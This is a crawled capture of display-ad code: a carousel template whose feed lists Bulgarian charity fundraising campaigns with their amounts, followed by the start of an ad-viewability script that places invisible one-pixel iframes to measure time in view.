\u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_4398","id":"4398","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-sega-za-da-ima-utre-za-hrisi\/ea-5eda2a74f342","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/4398.jpg?t=1767061951","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u0441\u0435\u0433\u0430,\u0437\u0430 \u0434\u0430 \u0438\u043c\u0430 \u0443\u0442\u0440\u0435 \u0437\u0430 \u0425\u0440\u0438\u0441\u0438!","description":"2026-03-10","brand":"765","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"20882.44","raw_price":"20882.438","original_price":"75000.00","raw_original_price":"75000"},{"key":"271_3879","id":"3879","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-mama-stasi-i-bebe\/ea-cf2d5ac95ab6","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/3879.jpg?t=1766370694","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u043c\u0430\u043c\u0430 \u0421\u0442\u0430\u0441\u0438 \u0438 \u0431\u0435\u0431\u0435","description":"2026-05-31","brand":"3513","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"159863.19","raw_price":"159863.193","original_price":"250000.00","raw_original_price":"250000"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
        // feed: '[{"key":"271_695","id":"695","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-ivo\/ea-ce17fd8fcd40","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/695.jpg","additional_image":"","title":"\u0416\u0418\u0412\u041e\u0422 \u0417\u0410 \u0418\u0412\u041e","description":"2025-06-30","brand":"17128","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"469381.17","raw_price":"469381.17229679","original_price":"600000.00","raw_original_price":"600000"},{"key":"271_6716","id":"6716","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-shans-za-jivot-na-geri\/ea-11c97058db61","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6716.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0413\u0435\u0440\u0438","description":"2025-06-25","brand":"2262","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"57094.09","raw_price":"57094.092326","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_783","id":"783","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-aleks-v-borbata-s-autizma\/ea-7135b916ef28","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/783.jpg","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0410\u043b\u0435\u043a\u0441 \u0432 \u0431\u043e\u0440\u0431\u0430\u0442\u0430 \u0441 \u0410\u0443\u0442\u0438\u0437\u043c\u0430","description":"2026-01-30","brand":"92","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"3368.90","raw_price":"3368.8981625704","original_price":"18407.00","raw_original_price":"18407"},{"key":"271_514","id":"514","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-misho\/ea-20e2ebc542eb","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/514.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-27","brand":"6406","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"330747.72","raw_price":"330747.71750096","original_price":"560163.00","raw_original_price":"560163"},{"key":"271_6684","id":"6684","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-dadem-hans-za-jivot-na-djeihun\/ea-efd3ff125f13","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6684.jpg","additional_image":"","title":"\u0414\u0430 \u0434\u0430\u0434\u0435\u043c \u0448\u0430\u043d\u0441 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442 \u043d\u0430 \u0414\u0436\u0435\u0439\u0445\u0443\u043d","description":"2025-08-29","brand":"321","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"7695.60","raw_price":"7695.6015","original_price":"20000.00","raw_original_price":"20000"},{"key":"271_6393","id":"6393","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasi-iivota-na-kamen\/ea-765aac3cb3d5","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6393.jpg","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0438 \u0436\u0438\u0432\u043e\u0442\u0430 \u043d\u0430 \u041a\u0430\u043c\u0435\u043d","description":"2025-06-29","brand":"2411","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"106802.30","raw_price":"106802.301653","original_price":"150000.00","raw_original_price":"150000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2025-07-01","brand":"972","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"25863.76","raw_price":"25863.758976378","original_price":"106314.00","raw_original_price":"106314"},{"key":"271_1436","id":"1436","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-lili\/ea-053cf442ad32","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1436.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041b\u0438\u043b\u0438!","description":"2025-07-09","brand":"3966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"107398.17","raw_price":"107398.1673142","original_price":"110138.00","raw_original_price":"110138"},{"key":"271_6447","id":"6447","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-vasko\/ea-19b2011df339","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6447.jpg","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u0412\u0430\u0441\u043a\u043e","description":"2025-06-30","brand":"2072","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"49882.01","raw_price":"49882.010327","original_price":"86500.00","raw_original_price":"86500"},{"key":"271_6588","id":"6588","url":"https:\/\/pavelandreev.org\/bg\/campaign\/jivot-za-albena\/ea-62de9ee43784","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6588.jpg","additional_image":"","title":"\u0416\u0438\u0432\u043e\u0442 \u0437\u0430 \u0410\u043b\u0431\u0435\u043d\u0430","description":"2025-08-16","brand":"596","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15961.87","raw_price":"15961.869","original_price":"100000.00","raw_original_price":"100000"},{"key":"271_1172","id":"1172","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-dmytro\/ea-15b7e38a9dad","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1172.jpg","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u043c\u0438\u0442\u0440\u043e","description":"2025-08-25","brand":"3282","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"147721.95","raw_price":"147721.948298","original_price":"148732.00","raw_original_price":"148732"}]'
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eadsrv.com/ads/templates/vitag.php?width=336&height=280&md5=-sckLVSjqBdH80qIDDcA9I5M4qNXXUUSlti6AJRVJqc-TP284CSxPTu-CXzA9eoBtT46VRaGikTNUbaEVtYyRqKY87PUfFrIWFDSlpJeavqWHhePNdXy3VMx3YmyLoltHw5M4zATAA9alNy8BQHjYzuf383xpIMUzJxzs_NW27f8CIghQhC20YtJZ8iXYTgcDOW1X12Q7ETvDoMFCakuqdHbEHN0G1qrk1Oy7vxf7vM,
body_size: 1987
content:
<!DOCTYPE html>
<html>
<head>
<meta charset='UTF-8'>
<title></title>
<style>
  html {
    box-sizing: border-box;
  }
  *,
  *:before,
  *:after {
    box-sizing:inherit;
  }
  html,
  body {
    height: 100%;
    overflow: hidden;
    padding: 0;
    margin: 0;
  }
  iframe {
    position: absolute;
    width: 1px;
    height: 1px;
    border: 0 none;
    pointer-events: none;
    user-select: none;
    overflow: hidden;
    z-index: 1;
    opacity: 0;
  }
</style>
</head>
<body>
  <script>
    (function (rAF) {
      const w = 336
      const h = 280
      const wTenth = (w / 10)
      const hTenth = (h / 10)
      const pxPattern = [
        [1, 1],
        [wTenth    , hTenth    ],
        [wTenth * 2, hTenth * 2],
        [wTenth * 3, hTenth * 3],
        [wTenth * 4, hTenth * 4],
        [wTenth * 5, hTenth * 5],
        [wTenth * 6, hTenth * 6],
        [wTenth * 7, hTenth * 7],
        [wTenth * 8, hTenth * 8],
        [wTenth * 9, hTenth * 9],
        [w, h],

        [1, h],
        [wTenth    , hTenth * 9],
        [wTenth * 2, hTenth * 8],
        [wTenth * 3, hTenth * 7],
        [wTenth * 4, hTenth * 6],
        [wTenth * 6, hTenth * 4],
        [wTenth * 7, hTenth * 3],
        [wTenth * 8, hTenth * 2],
        [wTenth * 9, hTenth    ],
        [w, 1],

        [wTenth * 5, 1],
        [1, hTenth * 5],
        [w, hTenth * 5],
        [wTenth * 5, h],
      ]

      const timeInViewTimerBreakpoints = ([1,2,3,4,5,10,20,30,60]).reduce(function (all, breakpoint, index) {
        all.push(breakpoint * 1000)

        return all
      }, [])

      pxPattern.forEach(function (x, id) {
        const px = document.createElement('iframe')
        px.style.top = Math.floor(x[1] - 1) + 'px'
        px.style.left = Math.floor(x[0] - 1) + 'px'

        px.setAttribute('sandbox', 'allow-forms allow-popups allow-popups-to-escape-sandbox allow-same-origin allow-scripts allow-top-navigation-by-user-activation')
        px.setAttribute('scrolling', 'no')
        px.setAttribute('frameborder', 0)
        px.setAttribute('hspace', 0)
        px.setAttribute('vspace', 0)
        px.setAttribute('marginwidth', 0)
        px.setAttribute('marginheight', 0)

        px.addEventListener('load', function(event) {
          const script = px.contentDocument.createElement('script')
          script.appendChild(px.contentDocument.createTextNode(`
  let timestampLast = 0
  window.px = {
    id: ${id},
    fps: 1,
    count: 0,
  }
  function tick(timestampCurrent) {
    px.fps = Math.ceil(1000 / (timestampCurrent - timestampLast))
    px.count += 1
